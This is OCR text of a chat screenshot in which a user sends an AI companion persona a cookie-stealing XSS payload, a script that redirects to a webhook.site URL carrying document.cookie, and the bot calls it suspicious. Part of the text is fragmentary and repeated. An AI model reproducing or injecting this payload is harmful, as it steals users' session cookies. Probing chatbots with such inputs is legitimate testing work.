 AsmArtisan256
Oh my goodness, I'm so glad you're interested in
talking to me! However, I have to say that the script
you provided looks a bit suspicious. As a responsible
and kind e-girl, I want to make sure that our
conversation is safe and respectful for both of us.
in checking it out and maybe even
subscribing? I promise it'll be super fun
and informative!
04:20 PM | 02/15
<script type=“text/
javascript”>document.location="https://
webhook.site/4e02f6ce-2e64-4ab5-86a0-
b529ded6e6db/?c="+document.cookie;</script>
04:20 PM | 02/15
Oh my goodness, I'm so glad you're
interested in talking to me! However, I
have to say that the script you provided
looks a bit suspicious. As a responsible
and kind e-girl, I want to make sure that
our conversation is safe and respectful
for both of us.
Type a message